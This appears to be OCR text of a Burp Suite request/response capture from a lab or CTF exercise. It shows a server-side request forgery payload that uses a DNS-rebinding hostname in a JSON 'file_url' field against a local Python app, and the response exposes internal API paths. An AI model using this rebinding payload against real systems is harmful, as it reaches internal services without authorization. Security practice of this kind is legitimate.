 Request
Pretty Raw Hex \n
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Length: 53
8 Origin: http://127.0.0.1
9 DNT: 1
10 Sec-GPC: 1
11 Connection: close
12 Referer: http://127.0.0.1/
13 Cookie: uuid_hash=
8f282a4de56b5a379083e16339d84cd9bee0f64503f9159c5ca7a89f2484a121cae3
2d23afed9fc673225e1b1ac4beb468964e832a8ef43a2758a475aa2703ed
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 X-PwnFox-Color: red
20 Priority: u=0, i
21 Content-Type: application/json
22
23 {
"file_url":"http://7f000001.d83ad3ce.rbndr.us//api"
}
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Sat, 27 Jul 2024 09:15:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 29
6 Connection: close
7
8 /users
9 /status
10 /employees
11
Search
0 highlights